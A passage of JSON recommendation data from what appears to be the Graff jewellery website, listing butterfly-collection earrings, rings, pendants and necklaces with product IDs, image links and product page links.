Climbers","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8fb04c2/sfcc-graff-staging/R/G/E/1/8/RGE1818_RGE1818_model_2.jpg","product_url":"https://www.graff.com/international-en/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-petite-ear-climbers/RGE1818_RGE1818.html"},{"id":"RGR913_RGR913","product_name":"Classic Butterfly Petite Diamond Ring","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2b2ca6d1/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_S2.jpg","product_url":"https://www.graff.com/international-en/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html"},{"id":"RGE1563_RGE1563","product_name":"Pavé Butterfly Diamond Petite Stud Earrings","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7ff6f20b/sfcc-graff-staging/R/G/E/1/5/RGE1563_GE70515_MODEL_1.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-mini-stud-earrings/RGE1563_RGE1563.html"},{"id":"RGP837_RGP837","product_name":"Butterfly Petite Pavé Diamond Line Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg","product_url":"https://www.graff.com/international-en/jewelry/view-by-collection/butterfly/pave-butterfly/butterfly-petite-pave-diamond-line-pendant/RGP837_RGP837.html"},{"id":"RGN764_RGN764","product_name":"Pavé Butterfly Diamond Necklace","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb6b1f693/sfcc-graff-staging/R/G/N/7/6/RGN764_GN9933_hero_V22.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly-diamond-necklace/RGN764_RGN764.html"},{"id":"RGE1854_RGE1854","product_name":"Classic Butterfly Diamond Stud Earrings","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw924d5a2f/sfcc-graff-staging/R/G/E/1/8/RGE1854_GE67493_RGN858_model_1.jpg","product_url":"https://www.graff.com/international-en/jewelry/view-by-collection/butterfly/classic-butterfly/classic-butterfly-diamond-stud-earrings/RGE1854_RGE1854.html"},{"id":"RGE1855_RGE1855","product_name":"Classic Butterfly Diamond Petite Stud Earrings","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7a87329a/sfcc-graff-staging/R/G/E/1/8/RGE1855_RGE1855_Hero.jpg","product_url":"https://www.graff.com/international-en/jewelry/view-by-collection/butterfly/classic-butterfly/classic-butterfly-diamond-petite-stud-earrings/RGE1855_RGE1855.html"}],"recoUUID":"febd8d28-8301-49f4-b341-2700acb748e3"}});